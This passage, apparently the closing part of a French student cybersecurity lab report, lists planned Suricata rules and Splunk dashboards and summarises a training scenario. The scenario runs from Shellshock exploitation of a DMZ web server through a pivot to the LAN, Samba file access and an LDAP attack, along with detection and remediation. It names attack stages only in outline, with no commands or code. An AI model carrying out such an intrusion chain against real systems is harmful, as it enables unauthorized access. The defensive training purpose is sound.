- Documentation des procédures de récupération d’urgence (restauration depuis /conf/backup).

7.6. Amélioration de la supervision SOC
- Règles Suricata spécifiques :
  - détection Shellshock ;
  - détection d’énumération SSH ;
  - détection de scans internes DMZ → LAN.
- Tableaux de bord Splunk dédiés :
  - panorama des connexions VPN ;
  - vue des alertes IDS par machine ;
  - suivi des accès aux fichiers sensibles ;
  - surveillance des services critiques (LDAP, Samba).

8. Conclusion
Le travail réalisé dans le cadre de la SAE5.Cyber.03 a permis de construire, exploiter et sécuriser un scénario complet d’attaque et de défense autour d’un système d’information segmenté.
Sur le plan infrastructure :
- une topologie réaliste (WAN / DMZ / LAN / VPN / SOC) a été mise en place ;
- le pare-feu pfSense a assuré le routage, le filtrage et la terminaison VPN ;
- la DMZ a hébergé un reverse proxy et un serveur web vulnérable ;
- le LAN a hébergé un serveur de fichiers, un annuaire LDAP et les composants SOC.
Sur le plan offensif, l’attaquant a pu :
- exploiter une vulnérabilité critique (Shellshock) pour obtenir un accès à distance ;
- pivoter de la DMZ vers le LAN ;
- accéder à un fichier sensible sur un partage Samba ;
- cibler ensuite l’annuaire LDAP, illustrant l’impact d’un sabotage sur la disponibilité du SI.
Sur le plan défensif, l’environnement a permis de :
- détecter les différentes étapes via Suricata (scans, exploit, trafic suspect) ;
- corréler ces événements dans Splunk pour obtenir une timeline complète ;
- analyser précisément les traces laissées dans les journaux (pfSense, Apache, Samba, LDAP).
Les incidents techniques rencontrés (corruption de la configuration pfSense, problèmes DNS, erreurs CGI, configuration Samba) ont constitué autant de situations concrètes de diagnostic et de remédiation, renforçant la compréhension :
- de la fragilité des composants critiques (pare-feu, annuaire) ;
- de l’importance des sauvegardes et de la documentation ;
- de la nécessité d’une supervision centralisée.
Enfin, les contre-mesures envisagées (patchs, durcissement, segmentation, règles IDS et dashboards dédiés) montrent comment transformer ce scénario d’attaque en outil pédagogique complet :
- démonstration de la kill chain ;
- sensibilisation aux conséquences métier ;
- entraînement à l’analyse SOC ;
- illustration de bonnes pratiques de sécurité.
Ce scénario, centré sur Shellshock, le pivot DMZ → LAN, l’accès au fichier sensible et l’attaque de l’annuaire LDAP, fournit ainsi un support cohérent, réaliste et exploitable pour la formation avancée à la cybersécurité offensive et défensive.

